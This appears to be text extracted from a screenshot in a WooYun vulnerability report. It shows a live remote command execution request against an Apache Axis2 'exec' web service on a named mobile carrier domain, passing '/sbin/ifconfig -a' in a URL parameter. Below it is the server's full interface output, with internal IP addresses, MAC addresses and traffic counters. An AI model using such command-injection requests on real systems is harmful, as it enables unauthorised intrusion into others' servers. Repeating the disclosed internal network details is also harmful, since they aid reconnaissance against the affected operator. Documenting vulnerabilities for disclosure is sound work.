 view-source:prepaid.pccw
view-source:prepaid.pccwmobile.com/axis2/services/Cat/exec?cmd=/sbin/ifconfig%20-a
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>eth0 Link encap:Ethernet HWaddr E4:1F:
2 inet addr:10.87.121.148 Bcast:10.87.121.191 Mask:255.255.255.192
3 inet6 addr: fe80::e61f:13ff:fe67:3e1c/64 Scope:Link
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:2738308416 errors:0 dropped:0 overruns:0 frame:0
6 TX packets:2278507086 errors:67591033 dropped:0 overruns:0 carrier:67591033
7 collisions:80444878 txqueuelen:1000
8 RX bytes:358354780935 (333.7 GiB) TX bytes:1627043762436 (1.4 TiB)
9 Interrupt:169 Memory:a6000000-a6012800
10
11 eth1 Link encap:Ethernet HWaddr E4:1F:13:67:3E:1E
12 inet addr:192.168.0.2 Bcast:192.168.0.255 Mask:255.255.255.0
13 UP BROADCAST MULTICAST MTU:1500 Metric:1
14 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:1000
17 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
18 Interrupt:170 Memory:a8000000-a8012800
19
20 eth2 Link encap:Ethernet HWaddr E4:1F:13:36:ED:D8
21 BROADCAST MULTICAST MTU:1500 Metric:1
22 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
23 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
24 collisions:0 txqueuelen:1000
25 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
26 Interrupt:177 Memory:a2000000-a2012800
27
28 eth3 Link encap:Ethernet HWaddr E4:1F:13:36:ED:DA
29 BROADCAST MULTICAST MTU:1500 Metric:1
30 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
31 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
32 collisions:0 txqueuelen:1000
33 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
34 Interrupt:178 Memory:a4000000-a4012800
35
36 eth4 Link encap:Ethernet HWaddr 00:10:18:71:9B:F0
37 BROADCAST MULTICAST MTU:1500 Metric:1
38 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
39 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
40 collisions:0 txqueuelen:1000
41 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
42 Interrupt:186 Memory:9e000000-9e012800
43
44 eth5 Link encap:Ethernet HWaddr 00:10:18:71:9B:F2
45 BROADCAST MULTICAST MTU:1500 Metric:1
46 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
47 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
48 collisions:0 txqueuelen:1000
www.wooyun.org